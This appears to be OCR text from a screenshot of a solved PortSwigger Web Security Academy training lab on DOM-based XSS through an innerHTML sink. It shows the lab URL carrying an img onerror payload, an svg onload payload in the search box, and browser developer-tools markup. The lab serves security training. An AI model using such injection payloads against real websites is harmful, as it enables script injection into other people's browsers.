 Lab: DOM XSS in innerHT
DOM XSS in innerHTML s
0ae2005003254a9b817552510089005f.web-security-academy.net/?search=<img+src%3D1+onerror%3Dalert%281%29>
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
OffSec
Exploit-DB
Google Hackin…
Web Security
Academy
DOM XSS in innerHTML sink using source location.search
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ''
"><svg onload=alert(1)>
Search
< Back to Blog
Elements
Console
Sources
Network
1
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<section id="notification-labsolved" class="notification-labsolved">…
</section>
<div theme="blog">
<section class="maincontainer">…</section> == $0
<div class="footer-wrapper"> </div>
</div>
</body>
</html>
html
body
div
section.maincontainer
Styles
Computed
Layout
Event Listeners
DOM Breakpoints
Properties
Filter
:hov
.cls
element.style {
}
*, *:before, *:after {
labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
section {
user agent stylesheet
display: block;
unicode-bidi: isolate;
}
Inherited from body
body {
labsBlog.css:577
background: #fff !important;
color: #333332;